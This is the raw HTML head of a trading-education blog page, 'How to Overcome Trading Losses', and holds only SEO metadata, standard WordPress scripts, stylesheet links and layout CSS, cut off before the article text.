

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses
body_size: 71549
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- begin Convert Experiences code-->
	<script type="text/javascript" src="//cdn-3.convertexperiments.com/js/10006018-10006413.js"></script>
	<!-- end Convert Experiences code -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2.1 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Overcome Trading Losses - Simpler Trading</title>
	<meta name="description" content="Trading losses can happen to anyone. TG Watkins gives sound advice learning from your mistakes and getting back to trading." />
	<link rel="canonical" href="https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Overcome Trading Losses" />
	<meta property="og:description" content="As with most skills that are new to us and will take time to acquire, trading will involve many, many mistakes along the way. Those mistakes typically come in the form of losses, which can be draining on our psyche and our account." />
	<meta property="og:url" content="https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses" />
	<meta property="og:site_name" content="Simpler Trading" />
	<meta property="article:publisher" content="https://www.facebook.com/simplerofficial/" />
	<meta property="article:modified_time" content="2022-11-30T16:55:31+00:00" />
	<meta property="og:image" content="https://cdn.simplertrading.com/2022/01/21141340/Blog-Facebook-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="How to Overcome Trading Losses" />
	<meta name="twitter:description" content="As with most skills that are new to us and will take time to acquire, trading will involve many, many mistakes along the way. Those mistakes typically come in the form of losses, which can be draining on our psyche and our account." />
	<meta name="twitter:image" content="https://cdn.simplertrading.com/2022/01/21141347/Blog-Twitter-1.jpg" />
	<meta name="twitter:site" content="@simpleroptions" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses#article","isPartOf":{"@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses"},"author":{"name":"TG","@id":"https://my.simplertrading.com/#/schema/person/864306f0bc8e815f0851e9f07b9296b9"},"headline":"How to Overcome Trading Losses","datePublished":"2022-01-21T20:37:20+00:00","dateModified":"2022-11-30T16:55:31+00:00","mainEntityOfPage":{"@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses"},"wordCount":1428,"publisher":{"@id":"https://my.simplertrading.com/#organization"},"image":{"@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses#primaryimage"},"thumbnailUrl":"https://cdn.simplertrading.com/2022/01/25161730/Blog-feature-1-1.jpg","keywords":["Trading losses"],"articleSection":["Trading Tips &amp; Strategies"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses","url":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses","name":"How to Overcome Trading Losses - Simpler Trading","isPartOf":{"@id":"https://my.simplertrading.com/#website"},"primaryImageOfPage":{"@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses#primaryimage"},"image":{"@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses#primaryimage"},"thumbnailUrl":"https://cdn.simplertrading.com/2022/01/25161730/Blog-feature-1-1.jpg","datePublished":"2022-01-21T20:37:20+00:00","dateModified":"2022-11-30T16:55:31+00:00","description":"Trading losses can happen to anyone. TG Watkins gives sound advice learning from your mistakes and getting back to trading.","breadcrumb":{"@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses#primaryimage","url":"https://cdn.simplertrading.com/2022/01/25161730/Blog-feature-1-1.jpg","contentUrl":"https://cdn.simplertrading.com/2022/01/25161730/Blog-feature-1-1.jpg","width":800,"height":300},{"@type":"BreadcrumbList","@id":"https://my.simplertrading.com/blog/trading-tips-strategies/how-to-overcome-trading-losses#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.simplertrading.com/"},{"@type":"ListItem","position":2,"name":"How to Overcome Trading Losses"}]},{"@type":"WebSite","@id":"https://my.simplertrading.com/#website","url":"https://my.simplertrading.com/","name":"Simpler Trading","description":"Trading Made Simple","publisher":{"@id":"https://my.simplertrading.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://my.simplertrading.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://my.simplertrading.com/#organization","name":"Simpler Trading","url":"https://my.simplertrading.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://my.simplertrading.com/#/schema/logo/image/","url":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","contentUrl":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","width":901,"height":80,"caption":"Simpler Trading"},"image":{"@id":"https://my.simplertrading.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/simplerofficial/","https://twitter.com/simpleroptions","https://www.instagram.com/simplertrading/","https://www.linkedin.com/company/4418329/","https://www.youtube.com/user/SimplerOptions"]},{"@type":"Person","@id":"https://my.simplertrading.com/#/schema/person/864306f0bc8e815f0851e9f07b9296b9","name":"TG","description":"TG was running his own trading education service known as Moxie Trader for a few years, then bumped into John Carter at the Traders Expo in Las Vegas. This is where his relationship with Simpler Trading began and now he is one of the talented traders on the team. He can be found at his brand website www.Profit-Pilot.com. There you can check out his newsletters, media appearances, info about the Moxie alert service, purchase the Moxie indicator and classes based on his trading method. Beginner traders and advanced traders have expressed just how clear and easily understandable the Moxie method is."}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.2.2');</script>
<link rel='dns-prefetch' href='//www.simplertrading.com' />
<link rel='dns-prefetch' href='//cdn.jwplayer.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Feed" href="https://www.simplertrading.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Comments Feed" href="https://www.simplertrading.com/comments/feed" />
<script type='text/javascript'>console.log('PixelYourSite Bing version 3.0.0');</script>
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simplertrading.com\/cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpforms-dropzone-css' href='https://www.simplertrading.com/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-stripe-css' href='https://www.simplertrading.com/wp-content/plugins/wpforms/assets/css/integrations/stripe/wpforms-stripe.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-surveys-polls-css' href='https://www.simplertrading.com/wp-content/plugins/wpforms-surveys-polls/assets/css/wpforms-surveys-polls.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-save-resume-css' href='https://www.simplertrading.com/wp-content/plugins/wpforms-save-resume/assets/css/wpforms-save-resume.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.simplertrading.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,600,700|Open+Sans+Condensed:300,300italic,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.simplertrading.com/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.25.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.simplertrading.com/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cm-noto-sans-font-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wdth,wght@0,62.5..100,100..900;1,62.5..100,100..900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/css/style-public.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='consent-magic-font-css-css' href='https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/fonts/arial/stylesheet.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-typekit-css-css' href='https://use.typekit.net/wxw0gbd.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-general-inline-css' type='text/css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2' type='text/css' media='all' />
<style id='fl-builder-layout-36965-inline-css' type='text/css'>
/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:before,
.fl-module:after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}

/* Responsive Utilities
------------------------------------------------------ */

.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
